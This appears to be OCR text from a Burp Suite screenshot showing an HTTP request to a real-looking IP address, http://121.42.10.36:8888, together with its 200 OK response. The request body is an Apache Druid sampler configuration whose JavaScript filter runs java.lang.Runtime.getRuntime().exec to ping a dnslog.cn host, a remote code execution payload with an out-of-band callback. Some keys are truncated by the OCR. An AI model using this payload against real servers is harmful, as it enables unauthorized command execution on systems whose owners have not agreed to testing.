 Send
Cancel
<
>
Target: http://121.42.10.36:8888
?
Request
Pretty
Raw
\n
Actions
37 "transformSpec":{
38 "transforms":[
],
39 "filter":{
40 "type":"javascript",
41 "function":"function(value){return java.lang.Runtime.getRuntime().exec('ping 9ovqyt.dnslog.cn')}'
42 "dimension":"added",
43 "":{
44 "enabled":"true"
45 }
46 }
47 }
48
49
50 plerConfig":{
51 umRows":500,
52 imeoutMs":15000
53
54
?
Search...
0 matches
Response
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Wed, 03 Feb 2021 05:35:55 GMT
4 Date: Wed, 03 Feb 2021 05:35:55 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Server: Jetty(9.4.10.v20180503)
8 Content-Length: 46
9
10 {
"numRowsRead":0,
"numRowsIndexed":0,
"data":[
]
}
?
Search...
0 matches
INSPECTOR